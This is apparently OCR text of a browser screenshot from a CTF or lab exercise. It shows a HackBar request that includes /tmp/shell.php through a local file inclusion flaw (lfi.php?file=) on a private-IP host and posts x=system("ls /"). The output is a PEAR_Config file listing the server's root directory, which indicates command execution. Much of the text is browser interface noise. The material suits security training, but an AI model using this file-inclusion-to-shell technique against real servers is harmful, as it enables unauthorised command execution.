 192.168.150.130:7979/lfi.php?file=/tmp/shell.php 110%
火狐官方站点 新手上路 常用网址 博客 做题网站 文件包含 在线网站工具 ssrf GitHub: Let's build fr... HTML 教程 | 菜鸟教程 移动设备上的
#PEAR_Config 0.9 a:2:{s:10:"__channels";a:2:{s:12:"pecl.php.net";a:0:{}s:5:"__uri";a:0:{}}s:7:"man_dir";s:22:"bin boot dev etc home lib lib64
media mnt opt proc root run sbin srv sys tmp usr var ";}
$_SERVER['a 高亮全部(A) 区分大小写(C) 匹配变音符号(I) 全词匹配(W) 第 1 项，共找到 2 个匹配项 到达页尾，从页首继续
查看器 控制台 调试器 网络 样式编辑器 内存 性能 存储 无障碍环境 应用程序 HackBar H HackBar 1
Encryption Encoding SQL XSS LFI XXE Other Commit now! HackBar v2
Load URL http://192.168.150.130:7979/lfi.php?file=/tmp/shell.php
Split URL
Execute
Post data Referer User Agent Cookies Add Header Clear All
x=system("ls /");